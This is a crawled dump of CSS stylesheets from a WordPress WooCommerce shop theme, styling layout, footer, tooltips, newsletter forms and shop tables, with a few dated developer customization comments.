  line-height: 1.1;
}

body .ads-container-blue .left-icon .aio-icon-description {
  margin-top: 3px;

  line-height: 1.2;
}

body .ads-container-blue .vc_column_container {
  border-left: 1px solid #149ce0;
}

body .ads-container-blue .vc_column_container:first-child {
  border-left-width: 0;
}

@media (max-width: 991px) {
  body .ads-container-blue .vc_column_container {
    float: none;

    width: 100%;

    border-left-width: 0;
  }
}

body .newsletter-banner {
  text-align: center;
}

body .newsletter-banner .widget_wysija_cont p,
body .newsletter-banner .widget_wysija_cont .wysija-submit {
  display: inline-block;

  margin: 0 auto 10px;

  vertical-align: top;

  position: relative;
}

@media (max-width: 767px) {
  body .newsletter-banner .widget_wysija_cont p,
  body .newsletter-banner .widget_wysija_cont .wysija-submit {
    display: block;
  }
}

body .newsletter-banner .widget_wysija_cont .wysija-submit {
  border-radius: 0 3px 3px 0;

  margin-left: -7px;
}

@media (max-width: 767px) {
  body .newsletter-banner .widget_wysija_cont .wysija-submit {
    margin-left: auto;

    border-radius: 3px;
  }
}

body .newsletter-banner .widget_wysija_cont .wysija-input {
  background: #e3e2e2;

  color: #666;

  width: 350px;
}

@media (max-width: 767px) {
  body .newsletter-banner .widget_wysija_cont .wysija-input {
    width: 250px;
  }
}

body .newsletter-banner .widget_wysija_cont .formError {
  left: 0 !important;

  top: 36px !important;
}

@media (max-width: 767px) {
  body .newsletter-banner .widget_wysija_cont .formError {
    position: static !important;
  }
}

body .newsletter-banner .widget_wysija_cont .formError .formErrorContent {
  border: none;

  background: transparent;

  color: #eb340e;

  text-align: left;

  line-height: 1.1;
}

@media (max-width: 767px) {
  body .newsletter-banner .widget_wysija_cont .formError .formErrorContent {
    text-align: center;

    margin: 0 auto 5px;
  }
}

body .banner-container strong {
  font-weight: 600;
}

body .banner-container small {
  font-size: 11px;

  display: block;
}

body .banner-container .ult-new-ib-title {
  line-height: 1;

  text-align: left;
}

body .banner-title-bottom .ult-new-ib-title {
  left: 0;
}

body .banner-title-top .ult-new-ib-title {
  top: 0;

  left: 0;
}

body .banner-title-top .ult-new-ib-title small {
  font-size: 8px;
}

body.boxed .ads-container-full,
#main.main-boxed .ads-container-full,
body.boxed #main.wide .ads-container-full {
  margin-left: -20px !important;

  margin-right: -20px !important;
}

@media (max-width: 767px) {
  body.boxed .ads-container-full,
  #main.main-boxed .ads-container-full,
  body.boxed #main.wide .ads-container-full {
    margin-left: -10px !important;

    margin-right: -10px !important;
  }
}

/* Home Intro */
.home-intro {
  background-color: #171717;

  overflow: hidden;

  position: relative;

  padding: 20px 0;

  text-align: left;
}

.home-intro p {
  color: #999;

  display: inline-block;

  padding-top: 10px;

  font-size: 1.15em;

  font-weight: 300;

  max-width: 800px;

  line-height: 24px;
}

.home-intro p strong {
  color: #fff;

  display: block;

  font-size: 1.3em;

  font-weight: 300;

  padding-bottom: 5px;
}

.home-intro p em {
  font-size: 1.6em;
}

.home-intro .get-started {
  margin-top: 15px;

  margin-bottom: 15px;

  position: relative;

  text-align: right;
}

.home-intro .get-started .btn {
  position: relative;
}

.home-intro .get-started .btn i {
  font-size: 1.1em;

  font-weight: normal;

  margin-left: 5px;
}

.home-intro .get-started a {
  color: #fff;
}

.home-intro .get-started p {
  font-size: 1em;

  padding: 0;
}

.home-intro .learn-more {
  display: inline-block;

  white-space: nowrap;

  vertical-align: middle;

  margin-left: 15px;
}

.home-intro.light {
  background-color: #e2e2e2;
}

.home-intro.light.secondary {
  background-color: #e0e1e4;
}

/* Page 404 */
.page-not-found {
  margin: 50px 0;
}

.page-not-found h2 {
  font-size: 140px;

  font-weight: 600;

  letter-spacing: -10px;

  line-height: 140px;
}

.page-not-found p {
  font-size: 1.4em;

  line-height: 36px;
}

/* Responsive */
@media (max-width: 479px) {
  .page-not-found {
    margin: 0;
  }

  .page-not-found h2 {
    font-size: 100px;

    letter-spacing: 0;

    line-height: 100px;
  }
}

input.wpcf7-not-valid,
textarea.wpcf7-not-valid,
select.wpcf7-not-valid {
  border-color: #a94442;

  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}

span.wpcf7-not-valid-tip {
  color: #c10000;

  margin-top: 3px;

  padding: 0;

  font-size: 0.9em;
}

div.wpcf7-response-output {
  padding: 15px;

  margin: 0 0 20px;

  border: 1px solid transparent;

  border-radius: 4px;
}

div.wpcf7-response-output h4 {
  margin-top: 0;

  color: inherit;
}

div.wpcf7-response-output .alert-link {
  font-weight: bold;
}

div.wpcf7-response-output > p,
div.wpcf7-response-output > ul {
  margin-bottom: 0;
}

div.wpcf7-response-output > p + p {
  margin-top: 5px;
}

div.wpcf7-validation-ok {
  background-color: #dff0d8;

  border-color: #d6e9c6;

  color: #3c763d;
}

div.wpcf7-validation-errors {
  background-color: #fcf8e3;

  border-color: #faebcc;

  color: #8a6d3b;
}

span.wpcf7-list-item {
  margin-left: 0;

  margin-right: 1em;
}

.wpcf7-captchac {
  margin-top: 5px;
}

/* #Footer */
.footer-wrapper.wide .container {
  width: 100%;
}

.footer-top .widget:last-child {
  margin-bottom: 0;
}

#footer {
  font-size: 0.9em;

  padding: 0;

  position: relative;

  clear: both;
}

#footer a:hover {
  text-decoration: underline;
}

#footer p {
  font-size: 1em;
}

#footer ul.list li {
  margin-bottom: 5px;
}

#footer .widget > div > ul li,
#footer .widget > ul li {
  line-height: 24px;
}

#footer .footer-ribbon {
  position: absolute;

  margin: -70px 0 0 0;

  padding: 10px 20px 6px 20px;

  color: #fff;

  font-size: 1.6em;

  z-index: 101;
}

#footer .footer-ribbon:before {
  left: -10px;

  border-right: 10px solid #646464;

  border-top: 16px solid transparent;

  content: "";

  display: block;

  height: 0;

  position: absolute;

  top: 0;

  width: 7px;
}

#footer .footer-main > .container {
  padding-top: 40px;

  padding-bottom: 10px;
}

#footer.show-ribbon .footer-main > .container {
  padding-top: 54px;
}

#footer .container {
  position: relative;
}

#footer .container input:focus {
  box-shadow: none;
}

#footer .logo {
  display: inline-block;

  margin-right: 20px;
}

@media (max-width: 991px) {
  #footer .logo {
    display: block;

    margin-bottom: 15px;

    margin-right: 0;
  }
}

#footer .logo img {
  display: inline-block;

  max-width: 80px;
}

#footer .footer-bottom {
  padding: 15px 0;
}

#footer .footer-bottom .container {
  display: table;

  table-layout: fixed;
}

@media (max-width: 991px) {
  #footer .footer-bottom .container {
    display: block;
  }
}

#footer .footer-bottom .container > div {
  display: table-cell;

  vertical-align: middle;
}

@media (max-width: 991px) {
  #footer .footer-bottom .container > div {
    display: block;
  }
}

#footer .footer-bottom .container .footer-left {
  padding: 10px 8px 10px 0;

  text-align: left;

  width: 100%;
}

@media (max-width: 991px) {
  #footer .footer-bottom .container .footer-left {
    padding: 10px 0;
  }
}

#footer .footer-bottom .container .footer-center {
  padding: 10px 8px;

  text-align: center;

  width: 100%;
}

@media (max-width: 991px) {
  #footer .footer-bottom .container .footer-center {
    padding: 10px 0;

    width: auto;

    text-align: left;
  }
}

#footer .footer-bottom .container .footer-right {
  padding: 10px 0 10px 8px;

  text-align: right;

  width: 100%;
}

@media (max-width: 991px) {
  #footer .footer-bottom .container .footer-right {
    padding: 10px 0;

    text-align: left;
  }
}

#footer .widgettitle,
#footer .widget-title {
  margin-bottom: 15px;

  font-size: 1.2698em;
}

#footer .widgettitle,
#footer .widget-title,
#footer .widgettitle a,
#footer .widget-title a {
  font-weight: 400;

  text-transform: none;
}

#footer .widgettitle img,
#footer .widget-title img {
  margin-right: 3px;

  margin-top: -2px;
}

#footer .thumbnail,
#footer .img-thumbnail {
  padding: 0;

  border-width: 0;

  background: transparent;
}

#footer .thumbnail img,
#footer .img-thumbnail img {
  border-radius: 3px;
}

#footer .widget p {
  font-size: 1em;
}

#footer .widget > div > ul,
#footer .widget > ul {
  font-size: 1em;
}

#footer .widget .tagcloud a {
  background: transparent;

  text-decoration: none;
}

#footer .widget .tagcloud a:hover {
  color: #fff;
}

#footer .widget p {
  margin-top: -3px;

  margin-bottom: 13px;
}

#footer .widget.contact-info .widget-title {
  margin-botom: 15px;
}

#footer .footer-bottom .widget {
  display: inline-block;

  margin: 0;
}

@media (max-width: 991px) {
  #footer .footer-bottom .widget {
    display: block;

    margin-top: 5px;
  }
}

#footer .footer-bottom .widget > div > ul,
#footer .footer-bottom .widget > ul {
  border-width: 0;
}

#footer .footer-bottom .widget > div > ul li,
#footer .footer-bottom .widget > ul li {
  border-width: 0;
}

#footer .footer-bottom .widget_nav_menu ul {
  margin: 0;
}

#footer .footer-bottom .widget_nav_menu ul li {
  display: inline-block;

  padding: 0 0 0 6px;
}

#footer .footer-bottom .widget_nav_menu ul li:first-child {
  padding: 0;
}

#footer .footer-bottom .widget_nav_menu ul li:before {
  display: none;
}

#footer .footer-bottom .widget_nav_menu ul li:after {
  content: "|";

  font-weight: 300;

  position: relative;

  top: -1px;

  margin: 0 0 0 9px;
}

#footer .footer-bottom .widget_nav_menu ul li:last-child:after {
  display: none;
}

#footer .footer-bottom .widget_nav_menu ul li + li {
  margin-left: 0;
}

#footer .footer-bottom .footer-left .widget {
  margin-right: 15px;
}

@media (max-width: 991px) {
  #footer .footer-bottom .footer-left .widget {
    margin-right: 0;
  }
}

#footer .footer-bottom .footer-left:first-child {
  margin-right: 0;
}

#footer .footer-bottom .footer-right .widget {
  margin-left: 15px;
}

@media (max-width: 991px) {
  #footer .footer-bottom .footer-right .widget {
    margin-left: 0;
  }
}

#footer .footer-bottom .footer-right:first-child {
  margin-left: 0;
}

#footer .footer-bottom .tooltip {
  display: none !important;
}

.footer-wrapper.simple #footer,
.footer-wrapper.fixed #footer {
  padding-top: 0;

  background: transparent;
}

.footer-wrapper.simple #footer .footer-bottom,
.footer-wrapper.fixed #footer .footer-bottom {
  padding: 0;
}

.footer-wrapper.simple #footer .footer-bottom .logo,
.footer-wrapper.fixed #footer .footer-bottom .logo {
  display: none;
}

.footer-wrapper.simple #footer .footer-bottom .container,
.footer-wrapper.fixed #footer .footer-bottom .container {
  display: table;
}

.footer-wrapper.simple #footer .footer-bottom .container > div,
.footer-wrapper.fixed #footer .footer-bottom .container > div {
  padding-top: 8px;

  padding-bottom: 8px;

  display: table-cell;

  float: none;
}

@media (max-width: 991px) {
  .footer-wrapper.simple #footer .footer-bottom .container > div.footer-center,
  .footer-wrapper.fixed #footer .footer-bottom .container > div.footer-center {
    display: none;
  }
}

@media (max-width: 480px) {
  .footer-wrapper.simple #footer .footer-bottom .container > div.footer-right,
  .footer-wrapper.fixed #footer .footer-bottom .container > div.footer-right {
    display: none;
  }

  .footer-wrapper.simple #footer .footer-bottom .container > div.footer-left,
  .footer-wrapper.fixed #footer .footer-bottom .container > div.footer-left {
    text-align: center;
  }
}

.footer-wrapper.fixed {
  position: fixed;

  bottom: 0;

  left: 0;

  right: 0;

  z-index: 10;
}

#footer-boxed {
  padding-left: 0;

  padding-right: 0;

  margin-top: 15px;

  margin-left: auto;

  margin-right: auto;
}

body {
  background: #fff;
}

body.wide .container {
  width: 100%;

  max-width: 100%;

  padding-left: 20px;

  padding-right: 20px;
}

.porto-wrap-container .container {
  width: 100%;

  padding-left: 0;

  padding-right: 0;
}

@media (max-width: 767px) {
  .container {
    width: 100%;
  }
}

.page-wrapper {
  position: relative;

  left: 0;
}

@media (min-width: 992px) {
  .page-wrapper.side-nav > * {
    padding-left: 256px;
  }
}

@media (min-width: 992px) {
  .page-wrapper.side-nav .container {
    width: 100%;

    max-width: 100%;
  }
}

@media (min-width: 992px) {
  body:not(.boxed) .side-nav .vc_row[data-vc-stretch-content] {
    padding-left: 0 !important;

    padding-right: 0 !important;

    left: 0 !important;

    right: 0 !important;

    width: 100% !important;
  }
}

.header-wrapper {
  position: relative;
}

.column2-left-sidebar .main-content,
.column2-left-sidebar .main-content {
  float: right;
}

@media (max-width: 991px) {
  .column2-left-sidebar .main-content,
  .column2-left-sidebar .main-content {
    float: none;
  }
}

.left-sidebar,
.right-sidebar {
  position: relative;
}

#main {
  position: relative;

  margin-left: auto;

  margin-right: auto;

  background: #fff;
}

body.wide #main {
  max-width: 100%;
}

#main.wide .vc_row {
  margin-left: 0;

  margin-right: 0;
}

#main.wide .container .vc_row {
  margin-left: -10px;

  margin-right: -10px;
}

#main.wide .ads-container.vc_row {
  margin-left: 0 !important;

  margin-right: 0 !important;
}

#main.wide .main-content {
  padding: 0;
}

#main.wide > .container > .row {
  margin-left: -10px;

  margin-right: -10px;
}

#main.boxed .porto-container {
  padding-left: 0;

  padding-right: 0;

  width: 100%;
}

.main-content {
  padding-top: 35px;

  padding-bottom: 40px;
}

.no-breadcrumbs .main-content,
body.woocommerce .main-content {
  padding-top: 20px;
}

.left-sidebar,
.right-sidebar {
  padding-top: 35px;

  padding-bottom: 40px;

  margin-bottom: 35px;
}

.no-breadcrumbs .left-sidebar,
.no-breadcrumbs .right-sidebar,
body.woocommerce .left-sidebar,
body.woocommerce .right-sidebar {
  padding-top: 20px;
}

@media (max-width: 991px) {
  .left-sidebar,
  .right-sidebar,
  .no-breadcrumbs .left-sidebar,
  .no-breadcrumbs .right-sidebar,
  body.woocommerce .left-sidebar,
  body.woocommerce .right-sidebar {
    padding-top: 0;

    margin-top: -40px;
  }
}

.content-bottom-wrapper {
  padding-bottom: 20px;
}

#banner-wrapper .ult-carousel-wrapper,
#content-top .ult-carousel-wrapper,
#content-bottom .ult-carousel-wrapper,
#content-inner-top .ult-carousel-wrapper,
#content-inner-bottom .ult-carousel-wrapper {
  margin-bottom: 20px;
}

#banner-wrapper .ult-carousel-wrapper .vc_single_image-wrapper,
#content-top .ult-carousel-wrapper .vc_single_image-wrapper,
#content-bottom .ult-carousel-wrapper .vc_single_image-wrapper,
#content-inner-top .ult-carousel-wrapper .vc_single_image-wrapper,
#content-inner-bottom .ult-carousel-wrapper .vc_single_image-wrapper {
  width: 100%;
}

#banner-wrapper .ult-carousel-wrapper .vc_single_image-wrapper img,
#content-top .ult-carousel-wrapper .vc_single_image-wrapper img,
#content-bottom .ult-carousel-wrapper .vc_single_image-wrapper img,
#content-inner-top .ult-carousel-wrapper .vc_single_image-wrapper img,
#content-inner-bottom .ult-carousel-wrapper .vc_single_image-wrapper img {
  width: 100%;
}

#content-top,
#content-bottom {
  overflow: hidden;

  background: #fff;
}

body.modal-open {
  padding-right: 0 !important;

  padding-left: 0 !important;
}

.clearfix {
  overflow: visible;
}

@media (max-width: 767px) {
  .porto-container {
    padding-left: 0;

    padding-right: 0;
  }
}

.page-wrapper.coming-soon #header .header-top {
  display: block;
}

.page-wrapper.coming-soon #header .header-top .container {
  min-height: 50px;
}

.page-wrapper.coming-soon #header .header-top .header-contact {
  display: block;
}

@media (max-width: 767px) {
  .page-wrapper.coming-soon #header .header-top .header-right {
    display: none;
  }
}

.page-wrapper.coming-soon #footer .footer-bottom {
  background: transparent;
}

/* Boxed Layout */
body.boxed {
  padding: 25px 0;
}

@media (max-width: 767px) {
  body.boxed {
    padding: 0;
  }
}

body.boxed #header {
  border-top-width: 0;
}

body.boxed .banner-container {
  overflow: hidden;
}

body.boxed .page-wrapper {
  background: #fff;

  border-top: 5px solid #ccc;

  border-bottom: 5px solid #1d2127;

  margin: 0 auto;

  box-shadow: 0 0 4px rgba(0, 0, 0, 0.15);

  border-radius: 5px;
}

@media (max-width: 767px) {
  body.boxed .page-wrapper {
    width: 100% !important;

    border-width: 0;

    border-radius: 0;

    overflow: hidden;
  }
}

body.boxed .porto-container.container,
#main.main-boxed .porto-container.container {
  margin-left: -10px;

  margin-right: -10px;
}

body.boxed .vc_row[data-vc-stretch-content],
#main.main-boxed .vc_row[data-vc-stretch-content],
body.boxed .ult-vc-hide-row,
#main.main-boxed .ult-vc-hide-row {
  margin-left: 0;

  margin-right: 0;
}

@media (min-width: 768px) {
  body.boxed .ult-vc-hide-row,
  #main.main-boxed .ult-vc-hide-row {
    left: auto !important;

    max-width: 740px;

    overflow: hidden;
  }

  body.boxed .ult-vc-hide-row.section,
  #main.main-boxed .ult-vc-hide-row.section {
    padding-left: 10px;

    padding-right: 10px;
  }

  body.boxed .ult-vc-hide-row.vc_row-no-padding,
  #main.main-boxed .ult-vc-hide-row.vc_row-no-padding {
    padding-left: 0;

    padding-right: 0;
  }
}

@media (min-width: 992px) {
  body.boxed .ult-vc-hide-row,
  #main.main-boxed .ult-vc-hide-row {
    max-width: 980px;
  }
}

body.boxed .vc_row[data-vc-stretch-content].section,
#main.main-boxed .vc_row[data-vc-stretch-content].section {
  padding-left: 10px;

  padding-right: 10px;
}

@media (min-width: 768px) {
  body.boxed .vc_row[data-vc-stretch-content],
  #main.main-boxed .vc_row[data-vc-stretch-content] {
    left: auto !important;

    margin-left: -20px !important;

    margin-right: -20px !important;

    max-width: 740px;
  }
}

@media (min-width: 992px) {
  body.boxed .vc_row[data-vc-stretch-content],
  #main.main-boxed .vc_row[data-vc-stretch-content] {
    max-width: 980px;
  }
}

@media (max-width: 767px) {
  body.boxed .vc_row[data-vc-stretch-content],
  #main.main-boxed .vc_row[data-vc-stretch-content] {
    padding-left: 0 !important;

    padding-right: 0 !important;
  }
}

#main.main-boxed .container .container {
  width: 100%;
}

#main.main-boxed.wide .porto-container.container {
  margin-left: 0;

  margin-right: 0;
}

@media (min-width: 768px) {
  #main.main-boxed.wide .vc_row[data-vc-stretch-content] {
    margin-left: 0 !important;

    margin-right: 0 !important;
  }
}

@media (min-width: 768px) {
  body.boxed #main.wide .vc_row[data-vc-stretch-content] {
    padding-left: 0 !important;

    padding-right: 0 !important;
  }
}

body.boxed #main.wide .vc_row[data-vc-stretch-content] .porto-wrap-container {
  padding-left: 20px;

  padding-right: 20px;
}

@media (max-width: 767px) {
  body.boxed #main.wide .vc_row[data-vc-stretch-content] .porto-wrap-container {
    padding-left: 10px;

    padding-right: 10px;
  }
}

@media (min-width: 768px) {
  body.boxed #main.wide .ult-vc-hide-row {
    overflow: visible;
  }
}

body.boxed #main.wide .container .vc_row {
  margin-left: -20px;

  margin-right: -20px;

  padding-left: 20px;

  padding-right: 20px;
}

@media (max-width: 767px) {
  body.boxed #main.wide .container .vc_row {
    margin-left: -10px;

    margin-right: -10px;

    padding-left: 10px;

    padding-right: 10px;
  }
}

body.boxed #main.wide .container .vc_row .vc_row {
  margin-left: -10px;

  margin-right: -10px;

  padding-left: 0;

  padding-right: 0;
}

body.boxed #main.wide > .container > .row {
  margin-left: 0;

  margin-right: 0;
}

body.boxed #main.wide .porto-wrap-container {
  width: auto;

  margin: 0;

  padding: 0;
}

body.boxed #header.sticky-header .header-main.sticky {
  margin-left: auto;

  margin-right: auto;
}

@media (min-width: 768px) {
  body.boxed #header.sticky-header .header-main.sticky {
    max-width: 740px;
  }
}

@media (min-width: 992px) {
  body.boxed #header.sticky-header .header-main.sticky {
    max-width: 980px;
  }
}

body.boxed #header.sticky-header .main-menu-wrap {
  margin-left: auto;

  margin-right: auto;
}

@media (min-width: 992px) {
  body.boxed #header.sticky-header .main-menu-wrap {
    max-width: 980px;
  }
}

body.boxed .fixed-header #header {
  position: absolute;
}

body.boxed .footer-wrapper.fixed {
  position: absolute;
}

/* header, footer tooltip */
@-webkit-keyframes tooltip-animation {
  0% {
    opacity: 1;
  }

  50% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes tooltip-animation {
  0% {
    opacity: 1;
  }

  50% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@-webkit-keyframes tooltip-color {
  0% {
    color: #fff;
  }

  50% {
    color: #333;
  }

  100% {
    color: #fff;
  }
}

@keyframes tooltip-color {
  0% {
    color: #fff;
  }

  50% {
    color: #333;
  }

  100% {
    color: #fff;
  }
}

@-webkit-keyframes tooltip-color-white {
  0% {
    color: #444;
  }

  50% {
    color: #fff;
  }

  100% {
    color: #444;
  }
}

@keyframes tooltip-color-white {
  0% {
    color: #444;
  }

  50% {
    color: #fff;
  }

  100% {
    color: #444;
  }
}

#header .porto-tooltip,
#footer .porto-tooltip {
  position: absolute !important;

  right: 0;

  top: 5px;

  width: 20px;
}

@media (max-width: 480px) {
  #header .porto-tooltip,
  #footer .porto-tooltip {
    display: none !important;
  }
}

#header .tooltip-icon,
#footer .tooltip-icon {
  cursor: pointer;

  border: 1px solid #000;

  color: #000;

  border-radius: 50%;

  display: block;

  width: 20px;

  height: 20px;

  text-align: center;

  line-height: 20px;

  font-size: 10px;

  position: relative;

  right: 5px;

  -webkit-transition: all 0.2s ease-in-out;

  -moz-transition: all 0.2s ease-in-out;

  transition: all 0.2s ease-in-out;

  -webkit-animation: tooltip-animation 1s ease-in infinite;

  animation: tooltip-animation 1s ease-in infinite;
}

#header .tooltip-popup,
#footer .tooltip-popup {
  display: none;

  position: absolute;

  right: 0;

  text-align: left;

  top: -2px;

  width: 300px;

  background-color: #111;

  box-shadow: 0 0 8px rgba(255, 255, 255, 0.5);

  padding: 20px;

  border-radius: 10px;

  font-size: 12px;

  line-height: 1.4;

  color: #fff;

  z-index: 2000;
}

#header .tooltip-popup h4,
#footer .tooltip-popup h4 {
  font-size: 16px;

  color: #fff;
}

#header .tooltip-popup p,
#footer .tooltip-popup p {
  margin-bottom: 10px;

  color: #fff;
}

#header .tooltip-popup em,
#footer .tooltip-popup em {
  font-size: 10px;
}

#header .tooltip-close,
#footer .tooltip-close {
  cursor: pointer;

  position: absolute;

  right: 10px;

  top: 10px;

  color: #fff;
}

#header .porto-tooltip {
  z-index: 1000;
}

#footer .porto-tooltip {
  top: 30px;

  right: 15px;
}

@media (min-width: 992px) {
  .header-wrapper.header-side-nav #header .tooltip-popup {
    left: -5px;

    right: auto;
  }
}

/**
     * This script for the customiztion of the quick links
     *
     * @Date: 08/23/2020
     * @Made by: Ace Caspe
     */
.search-bar-container {
  display: none;
}
@media (max-width: 980px) {
  /*Hide the quick links when screen changes to lower size */
  .top-nav-custom-container {
    display: none;
  }
  /*Change the padding when the screen changes to size */
  .page-top > .container {
    padding: 0px 10px 0px 10px !important;
  }

  .search-bar-container {
    display: block;
  }
  .fixed-header #header {
    padding: 0px;
  }
  #header .header-main .container {
    padding-top: 0px;
  }
}
@media (max-width: 480px) {
  .page-top {
    position: static !important;
  }
  .logo {
    margin-bottom: 5px !important;
  }
}
.top-nav-custom-container {
  background-color: #94193B;
  background-image: none;
  position: fixed;
  width: 100%;
  z-index: 99999;
  padding: 2px;
}
.custom-dropdown {
  position: relative;
  float: right;
  margin-top: 5px;
  font-size: 15px;
  color: white;
}

.custom-dropdown-content {
  display: none;
  position: absolute;
  background-color: #f9f9f9;
  min-width: 160px;
  box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
  z-index: 1;
}

.custom-dropdown:hover .custom-dropdown-content {
  display: block;
}
#menu-quick-links a {
  color: white !important;
  background-color: transparent !important;
  font-size: 15px !important;
}

#menu-quick-links .popup a {
  color: rgb(36, 35, 35) !important;
  padding-left: 3px !important;
}
#menu-quick-links .popup a:hover {
  background-color: rgb(238, 189, 189) !important;
  color: white !important;
}
#menu-quick-links .sub-menu {
  width: 800px !important;
}
#menu-quick-links .sub-menu li a {
  font-size: 13px !important;
}

#menu-quick-links .sub-menu li.menu-item {
  padding: 0px 0px 0px 0px !important;
}

/**
  * This script for the customiztion stock availability popup view
  *
  * @Date: 08/23/2020
  * @Made by: Ace Caspe
  */
/*.woocommerce-variation-availability p span{
    display: none;
}
.woocommerce-variation-availability p:hover {
    cursor: help;
    position: relative
}
.woocommerce-variation-availability p:hover span {
    border: #c0c0c0 1px dotted;
    padding: 5px 20px 5px 5px;
    display: block;
    z-index: 110;
    background: white;
    left: 115px;
    margin: 10px;
    width: 79%;
    position: absolute;
    top: -100px;
    text-decoration: none;
    font-size: 13px;
    text-align:center
}

@media (max-width: 980px) {

    .woocommerce-variation-availability p:hover span {
        width: 50%;
    }
}*/

.stock span {
  display: none;
}

.stock:hover {
  cursor: help;
  position: relative;
}

.stock:hover span {
  border: #c0c0c0 1px dotted;
  padding: 5px 20px 5px 5px;
  display: block;
  z-index: 110;
  background: white;
  left: 115px;
  margin: 10px;
  width: 79%;
  position: absolute;
  top: -100px;
  text-decoration: none;
  font-size: 13px;
  text-align: center;
}

@media (max-width: 980px) {
  .stock:hover span {
    width: 50%;
  }
}

#billing_ups_yn {
  position: relative !important;
  margin-left: 0px !important;
}

#wc_checkout_add_ons_14_field {
  margin-left: 20px !important;
}

/**
  * Survey Form
  *
  * @Date: 09/17/2021
  * @Made by: Ace Caspe
  */
.sf-row {
  display: flex;
  justify-content: space-between;
}

.btn-submit {
  width: 100px;
  float: right;
  margin-top: 10px;
  font-size: 18px;
  background: #333f48 !important;
  border-color: #333f48 !important;
}

.top-links .menu-item-has-children .arrow {
  background-color: #ce0037 !important;
}

/**
  * Hide Mini cart while isolating the loading issue
  *
  * @Date: 10/26/2021
  * @Made by: Ace Caspe
  */

#mini-cart.minicart-arrow .cart-items {
  display: none !important;
}
#mini-cart.minicart-style1 .cart-popup {
  display: none !important;
}

#nav-menu-item-157223 a {
  background-color: #333f48 !important;
}
p.wpapi-custom-message {
  display: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://myolg.online/wp-content/themes/porto/css/theme_shop_1.css?ver=6.5.7
body_size: 20837
content:
@charset "UTF-8";

@-moz-keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

@-webkit-keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

@-o-keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

@-ms-keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

@keyframes spin {

    0% {

        -moz-transform: rotate(0deg);

        -o-transform: rotate(0deg);

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -moz-transform: rotate(359deg);

        -o-transform: rotate(359deg);

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}

/* Woocommerce alert */.woocommerce-error {

    padding-left: 35px;

    text-align: left;

}

.woocommerce-message {

    text-align: left;

}

.woocommerce-message .wc-forward {

    margin-right: 10px;

}

.woocommerce-info {

    text-align: left;

}

/* Shop Table */.shop_table {

    border-collapse: separate;

    border-spacing: 0;

    border: 1px solid #dcdcdc;

    border-radius: 5px;

    width: 100%;

    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.04);

}

.shop_table th, .shop_table td {

    text-align: left;

    padding: 10px;

}

.shop_table td, .shop_table tbody th, .shop_table tfoot th {

    border-left: 1px solid #dcdcdc;

    border-top: 1px solid #ddd;

}

.shop_table td:first-child, .shop_table tbody th:first-child, .shop_table tfoot th:first-child {

    border-left: none;

}

.shop_table th {

    background: #f6f6f6;

}

.shop_table td.actions {

    padding: 20px 10px;

}

.shop_table thead tr:first-child th:first-child, .shop_table thead tr:first-child td:first-child {

    border-radius: 5px 0 0 0;

}

.shop_table thead tr:first-child th:last-child, .shop_table thead tr:first-child td:last-child {

    border-radius: 0 5px 0 0;

}

.shop_table thead tr:first-child th:only-child, .shop_table thead tr:first-child td:only-child {

    border-radius: 5px 5px 0 0;

}

.shop_table tfoot tr:last-child th:first-child, .shop_table tfoot tr:last-child td:first-child {

    border-radius: 0 0 0 5px;

}

.shop_table tfoot tr:last-child th:last-child, .shop_table tfoot tr:last-child td:last-child {

    border-radius: 0 0 5px 0;

}

.shop_table tfoot tr:last-child th:only-child, .shop_table tfoot tr:last-child td:only-child {

    border-radius: 0 0 5px 5px;

}

@media (max-width: 767px) {

    .shop_table.shop_table_responsive thead, .shop_table.responsive thead {

        display: none;

    }

    .shop_table.shop_table_responsive tr, .shop_table.responsive tr {

        border-top: 1px solid #ddd;

        display: block;

        padding: 10px 0;

        position: relative;

    }

    .shop_table.shop_table_responsive tr:first-child, .shop_table.responsive tr:first-child {

        border-top: none;

    }

    .shop_table.shop_table_responsive tfoot tr:first-child, .shop_table.responsive tfoot tr:first-child {

        border-top: 1px solid #ddd;

    }

    .shop_table.shop_table_responsive tfoot th, .shop_table.responsive tfoot th {

        border: none;

    }

    .shop_table.shop_table_responsive td, .shop_table.responsive td, .shop_table.shop_table_responsive th, .shop_table.responsive th {

        background: transparent;

        text-align: center;

        display: block;

        padding: 5px 10px;

        border: none;

    }

    .shop_table.shop_table_responsive td.product-remove, .shop_table.responsive td.product-remove, .shop_table.shop_table_responsive th.product-remove, .shop_table.responsive th.product-remove {

        position: absolute;

        right: 0;

        top: 12px;

    }

    .shop_table.shop_table_responsive td.product-thumbnail, .shop_table.responsive td.product-thumbnail, .shop_table.shop_table_responsive th.product-thumbnail, .shop_table.responsive th.product-thumbnail {

        padding-top: 10px;

    }

}

.featured-box .shop_table {

    box-shadow: none;

    border: none;

}

.featured-box .shop_table th {

    background: transparent;

    border-bottom: none;

    font-weight: 600;

}

.featured-box .shop_table th:first-child, .featured-box .shop_table th:last-child, .featured-box .shop_table th:only-child {

    border-radius: 0;

}

.featured-box .shop_table td {

    border-left: none;

}
